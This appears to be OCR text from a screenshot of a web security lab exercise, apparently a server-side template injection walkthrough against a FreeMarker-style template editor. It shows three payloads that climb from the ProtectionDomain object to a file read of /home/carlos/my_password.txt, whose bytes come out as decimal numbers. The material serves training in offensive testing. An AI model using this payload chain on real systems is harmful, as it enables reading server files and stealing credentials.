 Template:
${product.getClass().getProtectionDomain()}
Preview Save
ProtectionDomain (file:/jars/lab-1.1.317.jar <no signer certificates>) jdk.internal.loader.ClassLo
java.security.Permissions@2df2c739 ( ("java.io.FilePermission" "/jars/lab-1.1.317.jar" "read") (
Template:
${product.getClass().getProtectionDomain().getCodeSource()}
Preview Save
(file:/jars/lab-1.1.317.jar <no signer certificates>)
Template:
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/ho
me/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
Preview Save
52 108 110 56 97 107 108 110 98 109 48 99 98 118 113 101 50 107 107 98